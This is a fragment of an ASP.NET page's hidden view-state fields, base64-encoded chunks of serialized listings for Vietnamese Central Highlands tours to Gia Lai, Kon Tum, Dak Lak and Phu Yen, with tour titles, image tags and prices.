<input type="hidden" name="__VIEWSTATE712" id="__VIEWSTATE712" value="eWVuLWdpYS1sYWkta29uLXR1bS1kYWstbGFrLTQt" />
<input type="hidden" name="__VIEWSTATE713" id="__VIEWSTATE713" value="bmdheS0zLWRlbUhMQU5EIFRPVVIgVMOCWSBOR1VZ" />
<input type="hidden" name="__VIEWSTATE714" id="__VIEWSTATE714" value="w4pOOiBHSUEgTEFJIC0gS09OIFRVTSAtIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE715" id="__VIEWSTATE715" value="SyBM4bquSyA0IE5Hw4BZIDMgxJDDik0nPHA+Q0jh" />
<input type="hidden" name="__VIEWSTATE716" id="__VIEWSTATE716" value="u4ggVuG7mkkgMi45NTAuMDAwxJAvS0jDgUNIPC9w" />
<input type="hidden" name="__VIEWSTATE717" id="__VIEWSTATE717" value="Pg0KOWxhbmQtdG91ci10YXktbmd1eWVuLWdpYS1s" />
<input type="hidden" name="__VIEWSTATE718" id="__VIEWSTATE718" value="YWkta29uLXR1bS1kYWstbGFrLTQtbmdheS0zLWRl" />
<input type="hidden" name="__VIEWSTATE719" id="__VIEWSTATE719" value="bUhMQU5EIFRPVVIgVMOCWSBOR1VZw4pOOiBHSUEg" />
<input type="hidden" name="__VIEWSTATE720" id="__VIEWSTATE720" value="TEFJIC0gS09OIFRVTSAtIMSQ4bquSyBM4bquSyA0" />
<input type="hidden" name="__VIEWSTATE721" id="__VIEWSTATE721" value="IE5Hw4BZIDMgxJDDik1ITEFORCBUT1VSIFTDglkg" />
<input type="hidden" name="__VIEWSTATE722" id="__VIEWSTATE722" value="TkdVWcOKTjogR0lBIExBSSAtIEtPTiBUVU0gLSDE" />
<input type="hidden" name="__VIEWSTATE723" id="__VIEWSTATE723" value="kOG6rksgTOG6rksgNCBOR8OAWSAzIMSQw4pNEEdp" />
<input type="hidden" name="__VIEWSTATE724" id="__VIEWSTATE724" value="w6E6Miw5NTAsMDAwxJEJMywyNTAsMDAwITxzcGFu" />
<input type="hidden" name="__VIEWSTATE725" id="__VIEWSTATE725" value="IGNsYXNzPSJzYWxlLW9mZiI+LTklPC9zcGFuPmQC" />
<input type="hidden" name="__VIEWSTATE726" id="__VIEWSTATE726" value="AQ9kFgJmDxUMNHRvdXItdGF5LW5ndXllbi1kYWst" />
<input type="hidden" name="__VIEWSTATE727" id="__VIEWSTATE727" value="bGFrLWdpYS1sYWkta29uLXR1bS00LW5nYXktMy1k" />
<input type="hidden" name="__VIEWSTATE728" id="__VIEWSTATE728" value="ZW1DVE9VUiBUw4JZIE5HVVnDik46IMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE729" id="__VIEWSTATE729" value="4bquSyAtIEdJQSBMQUkgLSBLT04gVFVNIDQgTkfD" />
<input type="hidden" name="__VIEWSTATE730" id="__VIEWSTATE730" value="gFkgMyDEkMOKTZQCPGltZyAgIGFsdD0iVE9VUiBU" />
<input type="hidden" name="__VIEWSTATE731" id="__VIEWSTATE731" value="w4JZIE5HVVnDik46IMSQ4bquSyBM4bquSyAtIEdJ" />
<input type="hidden" name="__VIEWSTATE732" id="__VIEWSTATE732" value="QSBMQUkgLSBLT04gVFVNIDQgTkfDgFkgMyDEkMOK" />
<input type="hidden" name="__VIEWSTATE733" id="__VIEWSTATE733" value="TSIgIHRpdGxlPSJUT1VSIFTDglkgTkdVWcOKTjog" />
<input type="hidden" name="__VIEWSTATE734" id="__VIEWSTATE734" value="xJDhuq5LIEzhuq5LIC0gR0lBIExBSSAtIEtPTiBU" />
<input type="hidden" name="__VIEWSTATE735" id="__VIEWSTATE735" value="VU0gNCBOR8OAWSAzIMSQw4pNIiAgICBzcmM9Jy91" />
<input type="hidden" name="__VIEWSTATE736" id="__VIEWSTATE736" value="cGxvYWRzL190aHVtYnMvRmlsZXMvbmglQzMlQTAl" />
<input type="hidden" name="__VIEWSTATE737" id="__VIEWSTATE737" value="MjB0aCVFMSVCQiU5RCUyMGclRTElQkIlOTcoMSku" />
<input type="hidden" name="__VIEWSTATE738" id="__VIEWSTATE738" value="anBnJyBzdHlsZT0nd2lkdGg6MjcwcHg7aGVpZ2h0" />
<input type="hidden" name="__VIEWSTATE739" id="__VIEWSTATE739" value="OjE5NXB4JyAgYm9yZGVyPTA+NHRvdXItdGF5LW5n" />
<input type="hidden" name="__VIEWSTATE740" id="__VIEWSTATE740" value="dXllbi1kYWstbGFrLWdpYS1sYWkta29uLXR1bS00" />
<input type="hidden" name="__VIEWSTATE741" id="__VIEWSTATE741" value="LW5nYXktMy1kZW1DVE9VUiBUw4JZIE5HVVnDik46" />
<input type="hidden" name="__VIEWSTATE742" id="__VIEWSTATE742" value="IMSQ4bquSyBM4bquSyAtIEdJQSBMQUkgLSBLT04g" />
<input type="hidden" name="__VIEWSTATE743" id="__VIEWSTATE743" value="VFVNIDQgTkfDgFkgMyDEkMOKTQA0dG91ci10YXkt" />
<input type="hidden" name="__VIEWSTATE744" id="__VIEWSTATE744" value="bmd1eWVuLWRhay1sYWstZ2lhLWxhaS1rb24tdHVt" />
<input type="hidden" name="__VIEWSTATE745" id="__VIEWSTATE745" value="LTQtbmdheS0zLWRlbUNUT1VSIFTDglkgTkdVWcOK" />
<input type="hidden" name="__VIEWSTATE746" id="__VIEWSTATE746" value="TjogxJDhuq5LIEzhuq5LIC0gR0lBIExBSSAtIEtP" />
<input type="hidden" name="__VIEWSTATE747" id="__VIEWSTATE747" value="TiBUVU0gNCBOR8OAWSAzIMSQw4pNQ1RPVVIgVMOC" />
<input type="hidden" name="__VIEWSTATE748" id="__VIEWSTATE748" value="WSBOR1VZw4pOOiDEkOG6rksgTOG6rksgLSBHSUEg" />
<input type="hidden" name="__VIEWSTATE749" id="__VIEWSTATE749" value="TEFJIC0gS09OIFRVTSA0IE5Hw4BZIDMgxJDDik0Q" />
<input type="hidden" name="__VIEWSTATE750" id="__VIEWSTATE750" value="R2nDoTozLDEwMCwwMDDEkQkzLDM1MCwwMDAhPHNw" />
<input type="hidden" name="__VIEWSTATE751" id="__VIEWSTATE751" value="YW4gY2xhc3M9InNhbGUtb2ZmIj4tNyU8L3NwYW4+" />
<input type="hidden" name="__VIEWSTATE752" id="__VIEWSTATE752" value="ZAIGD2QWBGYPFQIWbGFuZC10b3VyLWRhay1sYWst" />
<input type="hidden" name="__VIEWSTATE753" id="__VIEWSTATE753" value="MTA1NxZMQU5EIFRPVVIgxJDhuq5LIEzhuq5LZAIB" />
<input type="hidden" name="__VIEWSTATE754" id="__VIEWSTATE754" value="DxYCHwECChYUZg9kFgJmDxUMHmxhbmQtdG91ci1k" />
<input type="hidden" name="__VIEWSTATE755" id="__VIEWSTATE755" value="YWstbGFrLTItbmdheS0xLWRlbSZMQU5EIFRPVVIg" />
<input type="hidden" name="__VIEWSTATE756" id="__VIEWSTATE756" value="xJDhuq5LIEzhuq5LIDIgTkfDgFkgMSDEkMOKTbgB" />
<input type="hidden" name="__VIEWSTATE757" id="__VIEWSTATE757" value="PGltZyAgIGFsdD0iTEFORCBUT1VSIMSQ4bquSyBM" />
<input type="hidden" name="__VIEWSTATE758" id="__VIEWSTATE758" value="4bquSyAyIE5Hw4BZIDEgxJDDik0iICB0aXRsZT0i" />
<input type="hidden" name="__VIEWSTATE759" id="__VIEWSTATE759" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyAyIE5Hw4BZ" />
<input type="hidden" name="__VIEWSTATE760" id="__VIEWSTATE760" value="IDEgxJDDik0iICAgIHNyYz0nL3VwbG9hZHMvX3Ro" />
<input type="hidden" name="__VIEWSTATE761" id="__VIEWSTATE761" value="dW1icy9GaWxlcy9kdDExLmpwZycgc3R5bGU9J3dp" />
<input type="hidden" name="__VIEWSTATE762" id="__VIEWSTATE762" value="ZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJvcmRl" />
<input type="hidden" name="__VIEWSTATE763" id="__VIEWSTATE763" value="cj0wPh5sYW5kLXRvdXItZGFrLWxhay0yLW5nYXkt" />
<input type="hidden" name="__VIEWSTATE764" id="__VIEWSTATE764" value="MS1kZW0mTEFORCBUT1VSIMSQ4bquSyBM4bquSyAy" />
<input type="hidden" name="__VIEWSTATE765" id="__VIEWSTATE765" value="IE5Hw4BZIDEgxJDDik0AHmxhbmQtdG91ci1kYWst" />
<input type="hidden" name="__VIEWSTATE766" id="__VIEWSTATE766" value="bGFrLTItbmdheS0xLWRlbSZMQU5EIFRPVVIgxJDh" />
<input type="hidden" name="__VIEWSTATE767" id="__VIEWSTATE767" value="uq5LIEzhuq5LIDIgTkfDgFkgMSDEkMOKTSZMQU5E" />
<input type="hidden" name="__VIEWSTATE768" id="__VIEWSTATE768" value="IFRPVVIgxJDhuq5LIEzhuq5LIDIgTkfDgFkgMSDE" />
<input type="hidden" name="__VIEWSTATE769" id="__VIEWSTATE769" value="kMOKTRBHacOhOjEsNjUwLDAwMMSRCTEsNzkwLDAw" />
<input type="hidden" name="__VIEWSTATE770" id="__VIEWSTATE770" value="MCE8c3BhbiBjbGFzcz0ic2FsZS1vZmYiPi04JTwv" />
<input type="hidden" name="__VIEWSTATE771" id="__VIEWSTATE771" value="c3Bhbj5kAgEPZBYCZg8VDBZsYW5kLXRvdXItZGFr" />
<input type="hidden" name="__VIEWSTATE772" id="__VIEWSTATE772" value="LWxhay00bjNkHExBTkQgVE9VUiDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE773" id="__VIEWSTATE773" value="rksgNE4zxJDPATxpbWcgICBhbHQ9IkxBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE774" id="__VIEWSTATE774" value="UiDEkOG6rksgTOG6rksgNE4zxJAiICB0aXRsZT0i" />
<input type="hidden" name="__VIEWSTATE775" id="__VIEWSTATE775" value="TEFORCBUT1VSIMSQ4bquSyBM4bquSyA0TjPEkCIg" />
<input type="hidden" name="__VIEWSTATE776" id="__VIEWSTATE776" value="ICAgc3JjPScvdXBsb2Fkcy9fdGh1bWJzL0ZpbGVz" />
<input type="hidden" name="__VIEWSTATE777" id="__VIEWSTATE777" value="L3o0MDE3NDI5OTkxNDk1X2U0ZWIxNmRmZGQzNGQy" />
<input type="hidden" name="__VIEWSTATE778" id="__VIEWSTATE778" value="MzljNTBiMTM5NjZlZDFjYWZiLmpwZycgc3R5bGU9" />
<input type="hidden" name="__VIEWSTATE779" id="__VIEWSTATE779" value="J3dpZHRoOjI3MHB4O2hlaWdodDoxOTVweCcgIGJv" />
<input type="hidden" name="__VIEWSTATE780" id="__VIEWSTATE780" value="cmRlcj0wPhZsYW5kLXRvdXItZGFrLWxhay00bjNk" />
<input type="hidden" name="__VIEWSTATE781" id="__VIEWSTATE781" value="HExBTkQgVE9VUiDEkOG6rksgTOG6rksgNE4zxJAA" />
<input type="hidden" name="__VIEWSTATE782" id="__VIEWSTATE782" value="FmxhbmQtdG91ci1kYWstbGFrLTRuM2QcTEFORCBU" />
<input type="hidden" name="__VIEWSTATE783" id="__VIEWSTATE783" value="T1VSIMSQ4bquSyBM4bquSyA0TjPEkBxMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE784" id="__VIEWSTATE784" value="VVIgxJDhuq5LIEzhuq5LIDROM8SQEEdpw6E6Miw3" />
<input type="hidden" name="__VIEWSTATE785" id="__VIEWSTATE785" value="NTAsMDAwxJEJMiw5OTAsMDAwITxzcGFuIGNsYXNz" />
<input type="hidden" name="__VIEWSTATE786" id="__VIEWSTATE786" value="PSJzYWxlLW9mZiI+LTglPC9zcGFuPmQCAg9kFgJm" />
<input type="hidden" name="__VIEWSTATE787" id="__VIEWSTATE787" value="DxUMHmxhbmQtdG91ci1kYWstbGFrLTMtbmdheS0y" />
<input type="hidden" name="__VIEWSTATE788" id="__VIEWSTATE788" value="LWRlbSZMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIDMg" />
<input type="hidden" name="__VIEWSTATE789" id="__VIEWSTATE789" value="TkfDgFkgMiDEkMOKTcUBPGltZyAgIGFsdD0iTEFO" />
<input type="hidden" name="__VIEWSTATE790" id="__VIEWSTATE790" value="RCBUT1VSIMSQ4bquSyBM4bquSyAzIE5Hw4BZIDIg" />
<input type="hidden" name="__VIEWSTATE791" id="__VIEWSTATE791" value="xJDDik0iICB0aXRsZT0iTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE792" id="__VIEWSTATE792" value="SyBM4bquSyAzIE5Hw4BZIDIgxJDDik0iICAgIHNy" />
<input type="hidden" name="__VIEWSTATE793" id="__VIEWSTATE793" value="Yz0nL3VwbG9hZHMvX3RodW1icy9GaWxlcy9ibXQl" />
<input type="hidden" name="__VIEWSTATE794" id="__VIEWSTATE794" value="MjB2ZSUyMGRlbSgyKS5qcGcnIHN0eWxlPSd3aWR0" />
<input type="hidden" name="__VIEWSTATE795" id="__VIEWSTATE795" value="aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9" />
<input type="hidden" name="__VIEWSTATE796" id="__VIEWSTATE796" value="MD4ebGFuZC10b3VyLWRhay1sYWstMy1uZ2F5LTIt" />
<input type="hidden" name="__VIEWSTATE797" id="__VIEWSTATE797" value="ZGVtJkxBTkQgVE9VUiDEkOG6rksgTOG6rksgMyBO" />
<input type="hidden" name="__VIEWSTATE798" id="__VIEWSTATE798" value="R8OAWSAyIMSQw4pNAB5sYW5kLXRvdXItZGFrLWxh" />
<input type="hidden" name="__VIEWSTATE799" id="__VIEWSTATE799" value="ay0zLW5nYXktMi1kZW0mTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE800" id="__VIEWSTATE800" value="SyBM4bquSyAzIE5Hw4BZIDIgxJDDik0mTEFORCBU" />
<input type="hidden" name="__VIEWSTATE801" id="__VIEWSTATE801" value="T1VSIMSQ4bquSyBM4bquSyAzIE5Hw4BZIDIgxJDD" />
<input type="hidden" name="__VIEWSTATE802" id="__VIEWSTATE802" value="ik0QR2nDoToyLDU1MCwwMDDEkQkyLDc1MCwwMDAh" />
<input type="hidden" name="__VIEWSTATE803" id="__VIEWSTATE803" value="PHNwYW4gY2xhc3M9InNhbGUtb2ZmIj4tNyU8L3Nw" />
<input type="hidden" name="__VIEWSTATE804" id="__VIEWSTATE804" value="YW4+ZAIDD2QWAmYPFQw9dG91ci1naGVwLWRhay1s" />
<input type="hidden" name="__VIEWSTATE805" id="__VIEWSTATE805" value="YWstM24yZC1sZS0zMDQta2hvaS1oYW5oLXR1LW5n" />
<input type="hidden" name="__VIEWSTATE806" id="__VIEWSTATE806" value="YXktMjkwNC0wMTA1MjAyMlRUT1VSIEdIw4lQIMSQ" />
<input type="hidden" name="__VIEWSTATE807" id="__VIEWSTATE807" value="4bquSyBM4bquSyAzTjLEkCBM4buEIDMwLzQgKGto" />
<input type="hidden" name="__VIEWSTATE808" id="__VIEWSTATE808" value="4bufaSBow6BuaCB04burIG5nw6B5IDI5LjA0IC0g" />
<input type="hidden" name="__VIEWSTATE809" id="__VIEWSTATE809" value="MDEuMDUuMjAyMim/AjxpbWcgICBhbHQ9IlRPVVIg" />
<input type="hidden" name="__VIEWSTATE810" id="__VIEWSTATE810" value="R0jDiVAgxJDhuq5LIEzhuq5LIDNOMsSQIEzhu4Qg" />
<input type="hidden" name="__VIEWSTATE811" id="__VIEWSTATE811" value="MzAvNCAoa2jhu59pIGjDoG5oIHThu6sgbmfDoHkg" />
<input type="hidden" name="__VIEWSTATE812" id="__VIEWSTATE812" value="MjkuMDQgLSAwMS4wNS4yMDIyKSIgIHRpdGxlPSJU" />
<input type="hidden" name="__VIEWSTATE813" id="__VIEWSTATE813" value="T1VSIEdIw4lQIMSQ4bquSyBM4bquSyAzTjLEkCBM" />
<input type="hidden" name="__VIEWSTATE814" id="__VIEWSTATE814" value="4buEIDMwLzQgKGto4bufaSBow6BuaCB04burIG5n" />
<input type="hidden" name="__VIEWSTATE815" id="__VIEWSTATE815" value="w6B5IDI5LjA0IC0gMDEuMDUuMjAyMikiICAgIHNy" />
<input type="hidden" name="__VIEWSTATE816" id="__VIEWSTATE816" value="Yz0nL3VwbG9hZHMvX3RodW1icy9GaWxlcy96Mzk5" />
<input type="hidden" name="__VIEWSTATE817" id="__VIEWSTATE817" value="MjI0ODgxMTg4OF82NGE3M2YxYjYzYWNhZTk1Nzlh" />
<input type="hidden" name="__VIEWSTATE818" id="__VIEWSTATE818" value="ZTYwZTMwMzQ2ZTIyYi5qcGcnIHN0eWxlPSd3aWR0" />
<input type="hidden" name="__VIEWSTATE819" id="__VIEWSTATE819" value="aDoyNzBweDtoZWlnaHQ6MTk1cHgnICBib3JkZXI9" />
<input type="hidden" name="__VIEWSTATE820" id="__VIEWSTATE820" value="MD49dG91ci1naGVwLWRhay1sYWstM24yZC1sZS0z" />
<input type="hidden" name="__VIEWSTATE821" id="__VIEWSTATE821" value="MDQta2hvaS1oYW5oLXR1LW5nYXktMjkwNC0wMTA1" />
<input type="hidden" name="__VIEWSTATE822" id="__VIEWSTATE822" value="MjAyMlRUT1VSIEdIw4lQIMSQ4bquSyBM4bquSyAz" />
<input type="hidden" name="__VIEWSTATE823" id="__VIEWSTATE823" value="TjLEkCBM4buEIDMwLzQgKGto4bufaSBow6BuaCB0" />
<input type="hidden" name="__VIEWSTATE824" id="__VIEWSTATE824" value="4burIG5nw6B5IDI5LjA0IC0gMDEuMDUuMjAyMild" />
<input type="hidden" name="__VIEWSTATE825" id="__VIEWSTATE825" value="PHA+VE9VUiBHSMOJUCDEkOG6rksgTOG6rksgM04y" />
<input type="hidden" name="__VIEWSTATE826" id="__VIEWSTATE826" value="xJAgTOG7hCAzMC80IChraOG7n2kgaMOgbmggdOG7" />
<input type="hidden" name="__VIEWSTATE827" id="__VIEWSTATE827" value="qyBuZ8OgeSAyOS4wNCAtIDAxLjA1LjIwMjIpPC9w" />
<input type="hidden" name="__VIEWSTATE828" id="__VIEWSTATE828" value="Pg0KPXRvdXItZ2hlcC1kYWstbGFrLTNuMmQtbGUt" />
<input type="hidden" name="__VIEWSTATE829" id="__VIEWSTATE829" value="MzA0LWtob2ktaGFuaC10dS1uZ2F5LTI5MDQtMDEw" />
<input type="hidden" name="__VIEWSTATE830" id="__VIEWSTATE830" value="NTIwMjJUVE9VUiBHSMOJUCDEkOG6rksgTOG6rksg" />
<input type="hidden" name="__VIEWSTATE831" id="__VIEWSTATE831" value="M04yxJAgTOG7hCAzMC80IChraOG7n2kgaMOgbmgg" />
<input type="hidden" name="__VIEWSTATE832" id="__VIEWSTATE832" value="dOG7qyBuZ8OgeSAyOS4wNCAtIDAxLjA1LjIwMjIp" />
<input type="hidden" name="__VIEWSTATE833" id="__VIEWSTATE833" value="VFRPVVIgR0jDiVAgxJDhuq5LIEzhuq5LIDNOMsSQ" />
<input type="hidden" name="__VIEWSTATE834" id="__VIEWSTATE834" value="IEzhu4QgMzAvNCAoa2jhu59pIGjDoG5oIHThu6sg" />
<input type="hidden" name="__VIEWSTATE835" id="__VIEWSTATE835" value="bmfDoHkgMjkuMDQgLSAwMS4wNS4yMDIyKRBHacOh" />
<input type="hidden" name="__VIEWSTATE836" id="__VIEWSTATE836" value="OjIsNjkwLDAwMMSRCTIsODkwLDAwMCE8c3BhbiBj" />
<input type="hidden" name="__VIEWSTATE837" id="__VIEWSTATE837" value="bGFzcz0ic2FsZS1vZmYiPi03JTwvc3Bhbj5kAgQP" />
<input type="hidden" name="__VIEWSTATE838" id="__VIEWSTATE838" value="ZBYCZg8VDBZsYW5kLXRvdXItZGFrLWxhay0zbjJk" />
<input type="hidden" name="__VIEWSTATE839" id="__VIEWSTATE839" value="HExBTkQgVE9VUiDEkOG6rksgTOG6rksgM04yxJCx" />
<input type="hidden" name="__VIEWSTATE840" id="__VIEWSTATE840" value="ATxpbWcgICBhbHQ9IkxBTkQgVE9VUiDEkOG6rksg" />
<input type="hidden" name="__VIEWSTATE841" id="__VIEWSTATE841" value="TOG6rksgM04yxJAiICB0aXRsZT0iTEFORCBUT1VS" />
<input type="hidden" name="__VIEWSTATE842" id="__VIEWSTATE842" value="IMSQ4bquSyBM4bquSyAzTjLEkCIgICAgc3JjPScv" />
<input type="hidden" name="__VIEWSTATE843" id="__VIEWSTATE843" value="dXBsb2Fkcy9fdGh1bWJzL0ZpbGVzL2JtdCUyMHZl" />
<input type="hidden" name="__VIEWSTATE844" id="__VIEWSTATE844" value="JTIwZGVtKDIpLmpwZycgc3R5bGU9J3dpZHRoOjI3" />
<input type="hidden" name="__VIEWSTATE845" id="__VIEWSTATE845" value="MHB4O2hlaWdodDoxOTVweCcgIGJvcmRlcj0wPhZs" />
<input type="hidden" name="__VIEWSTATE846" id="__VIEWSTATE846" value="YW5kLXRvdXItZGFrLWxhay0zbjJkHExBTkQgVE9V" />
<input type="hidden" name="__VIEWSTATE847" id="__VIEWSTATE847" value="UiDEkOG6rksgTOG6rksgM04yxJAAFmxhbmQtdG91" />
<input type="hidden" name="__VIEWSTATE848" id="__VIEWSTATE848" value="ci1kYWstbGFrLTNuMmQcTEFORCBUT1VSIMSQ4bqu" />
<input type="hidden" name="__VIEWSTATE849" id="__VIEWSTATE849" value="SyBM4bquSyAzTjLEkBxMQU5EIFRPVVIgxJDhuq5L" />
<input type="hidden" name="__VIEWSTATE850" id="__VIEWSTATE850" value="IEzhuq5LIDNOMsSQEEdpw6E6MSw5NTAsMDAwxJEJ" />
<input type="hidden" name="__VIEWSTATE851" id="__VIEWSTATE851" value="MiwxNTAsMDAwITxzcGFuIGNsYXNzPSJzYWxlLW9m" />
<input type="hidden" name="__VIEWSTATE852" id="__VIEWSTATE852" value="ZiI+LTklPC9zcGFuPmQCBQ9kFgJmDxUMJ2xhbmQt" />
<input type="hidden" name="__VIEWSTATE853" id="__VIEWSTATE853" value="dG91ci1kYWstbGFrLXBodS15ZW4tcXV5LW5ob24t" />
<input type="hidden" name="__VIEWSTATE854" id="__VIEWSTATE854" value="NG4zZDZMQU5EIFRPVVIgxJDEgsyBSyBMxILMgUsg" />
<input type="hidden" name="__VIEWSTATE855" id="__VIEWSTATE855" value="LSBQSMOaIFnDik4gLSBRVVkgTkjGoE4gNE4zxJDf" />
<input type="hidden" name="__VIEWSTATE856" id="__VIEWSTATE856" value="ATxpbWcgICBhbHQ9IkxBTkQgVE9VUiDEkMSCzIFL" />
<input type="hidden" name="__VIEWSTATE857" id="__VIEWSTATE857" value="IEzEgsyBSyAtIFBIw5ogWcOKTiAtIFFVWSBOSMag" />
<input type="hidden" name="__VIEWSTATE858" id="__VIEWSTATE858" value="TiA0TjPEkCIgIHRpdGxlPSJMQU5EIFRPVVIgxJDE" />
<input type="hidden" name="__VIEWSTATE859" id="__VIEWSTATE859" value="gsyBSyBMxILMgUsgLSBQSMOaIFnDik4gLSBRVVkg" />
<input type="hidden" name="__VIEWSTATE860" id="__VIEWSTATE860" value="TkjGoE4gNE4zxJAiICAgIHNyYz0nL3VwbG9hZHMv" />
<input type="hidden" name="__VIEWSTATE861" id="__VIEWSTATE861" value="X3RodW1icy9GaWxlcy9obyUyMGxhaygxKS5qcGcn" />
<input type="hidden" name="__VIEWSTATE862" id="__VIEWSTATE862" value="IHN0eWxlPSd3aWR0aDoyNzBweDtoZWlnaHQ6MTk1" />
<input type="hidden" name="__VIEWSTATE863" id="__VIEWSTATE863" value="cHgnICBib3JkZXI9MD4nbGFuZC10b3VyLWRhay1s" />
<input type="hidden" name="__VIEWSTATE864" id="__VIEWSTATE864" value="YWstcGh1LXllbi1xdXktbmhvbi00bjNkNkxBTkQg" />
<input type="hidden" name="__VIEWSTATE865" id="__VIEWSTATE865" value="VE9VUiDEkMSCzIFLIEzEgsyBSyAtIFBIw5ogWcOK" />
<input type="hidden" name="__VIEWSTATE866" id="__VIEWSTATE866" value="TiAtIFFVWSBOSMagTiA0TjPEkDs8cCBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE867" id="__VIEWSTATE867" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPiZuYnNwOzwv" />
<input type="hidden" name="__VIEWSTATE868" id="__VIEWSTATE868" value="cD4NCg0KPHVsPg0KPC91bD4NCidsYW5kLXRvdXIt" />
<input type="hidden" name="__VIEWSTATE869" id="__VIEWSTATE869" value="ZGFrLWxhay1waHUteWVuLXF1eS1uaG9uLTRuM2Q2" />
<input type="hidden" name="__VIEWSTATE870" id="__VIEWSTATE870" value="TEFORCBUT1VSIMSQxILMgUsgTMSCzIFLIC0gUEjD" />
<input type="hidden" name="__VIEWSTATE871" id="__VIEWSTATE871" value="miBZw4pOIC0gUVVZIE5IxqBOIDROM8SQNkxBTkQg" />
<input type="hidden" name="__VIEWSTATE872" id="__VIEWSTATE872" value="VE9VUiDEkMSCzIFLIEzEgsyBSyAtIFBIw5ogWcOK" />
<input type="hidden" name="__VIEWSTATE873" id="__VIEWSTATE873" value="TiAtIFFVWSBOSMagTiA0TjPEkBBHacOhOjMsNDUw" />
<input type="hidden" name="__VIEWSTATE874" id="__VIEWSTATE874" value="LDAwMMSRCTMsNjAwLDAwMCE8c3BhbiBjbGFzcz0i" />
<input type="hidden" name="__VIEWSTATE875" id="__VIEWSTATE875" value="c2FsZS1vZmYiPi00JTwvc3Bhbj5kAgYPZBYCZg8V" />
<input type="hidden" name="__VIEWSTATE876" id="__VIEWSTATE876" value="DCxsYW5kLXRvdXItZGFrLWxhay1waHUteWVuLXF1" />
<input type="hidden" name="__VIEWSTATE877" id="__VIEWSTATE877" value="eS1uaG9uLTVuNGQtMTA3MjdMQU5EIFRPVVIgxJDE" />
<input type="hidden" name="__VIEWSTATE878" id="__VIEWSTATE878" value="gsyBSyBMxILMgUsgLSBQSFXMgSBZw4pOIC0gUVVZ" />
<input type="hidden" name="__VIEWSTATE879" id="__VIEWSTATE879" value="IE5IxqBOIDVONMSQ3QE8aW1nICAgYWx0PSJMQU5E" />
<input type="hidden" name="__VIEWSTATE880" id="__VIEWSTATE880" value="IFRPVVIgxJDEgsyBSyBMxILMgUsgLSBQSFXMgSBZ" />
<input type="hidden" name="__VIEWSTATE881" id="__VIEWSTATE881" value="w4pOIC0gUVVZIE5IxqBOIDVONMSQIiAgdGl0bGU9" />
<input type="hidden" name="__VIEWSTATE882" id="__VIEWSTATE882" value="IkxBTkQgVE9VUiDEkMSCzIFLIEzEgsyBSyAtIFBI" />
<input type="hidden" name="__VIEWSTATE883" id="__VIEWSTATE883" value="VcyBIFnDik4gLSBRVVkgTkjGoE4gNU40xJAiICAg" />
<input type="hidden" name="__VIEWSTATE884" id="__VIEWSTATE884" value="IHNyYz0nL3VwbG9hZHMvX3RodW1icy9GaWxlcy9o" />
<input type="hidden" name="__VIEWSTATE885" id="__VIEWSTATE885" value="b2ElMjAxLmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4" />
<input type="hidden" name="__VIEWSTATE886" id="__VIEWSTATE886" value="O2hlaWdodDoxOTVweCcgIGJvcmRlcj0wPixsYW5k" />
<input type="hidden" name="__VIEWSTATE887" id="__VIEWSTATE887" value="LXRvdXItZGFrLWxhay1waHUteWVuLXF1eS1uaG9u" />
<input type="hidden" name="__VIEWSTATE888" id="__VIEWSTATE888" value="LTVuNGQtMTA3MjdMQU5EIFRPVVIgxJDEgsyBSyBM" />
<input type="hidden" name="__VIEWSTATE889" id="__VIEWSTATE889" value="xILMgUsgLSBQSFXMgSBZw4pOIC0gUVVZIE5IxqBO" />
<input type="hidden" name="__VIEWSTATE890" id="__VIEWSTATE890" value="IDVONMSQACxsYW5kLXRvdXItZGFrLWxhay1waHUt" />
<input type="hidden" name="__VIEWSTATE891" id="__VIEWSTATE891" value="eWVuLXF1eS1uaG9uLTVuNGQtMTA3MjdMQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE892" id="__VIEWSTATE892" value="VVIgxJDEgsyBSyBMxILMgUsgLSBQSFXMgSBZw4pO" />
<input type="hidden" name="__VIEWSTATE893" id="__VIEWSTATE893" value="IC0gUVVZIE5IxqBOIDVONMSQN0xBTkQgVE9VUiDE" />
<input type="hidden" name="__VIEWSTATE894" id="__VIEWSTATE894" value="kMSCzIFLIEzEgsyBSyAtIFBIVcyBIFnDik4gLSBR" />
<input type="hidden" name="__VIEWSTATE895" id="__VIEWSTATE895" value="VVkgTkjGoE4gNU40xJAQR2nDoTozLDk1MCwwMDDE" />
<input type="hidden" name="__VIEWSTATE896" id="__VIEWSTATE896" value="kQk0LDIwMCwwMDAhPHNwYW4gY2xhc3M9InNhbGUt" />
<input type="hidden" name="__VIEWSTATE897" id="__VIEWSTATE897" value="b2ZmIj4tNiU8L3NwYW4+ZAIHD2QWAmYPFQwWbGFu" />
<input type="hidden" name="__VIEWSTATE898" id="__VIEWSTATE898" value="ZC10b3VyLWRhay1sYWstMm4xZBxMQU5EIFRPVVIg" />
<input type="hidden" name="__VIEWSTATE899" id="__VIEWSTATE899" value="xJDhuq5LIEzhuq5LIDJOMcSQtgE8aW1nICAgYWx0" />
<input type="hidden" name="__VIEWSTATE900" id="__VIEWSTATE900" value="PSJMQU5EIFRPVVIgxJDhuq5LIEzhuq5LIDJOMcSQ" />
<input type="hidden" name="__VIEWSTATE901" id="__VIEWSTATE901" value="IiAgdGl0bGU9IkxBTkQgVE9VUiDEkOG6rksgTOG6" />
<input type="hidden" name="__VIEWSTATE902" id="__VIEWSTATE902" value="rksgMk4xxJAiICAgIHNyYz0nL3VwbG9hZHMvX3Ro" />
<input type="hidden" name="__VIEWSTATE903" id="__VIEWSTATE903" value="dW1icy9GaWxlcy9UaCVDMyVBMWMlMjBEcmF5JTIw" />
<input type="hidden" name="__VIEWSTATE904" id="__VIEWSTATE904" value="TnVyLmpwZycgc3R5bGU9J3dpZHRoOjI3MHB4O2hl" />
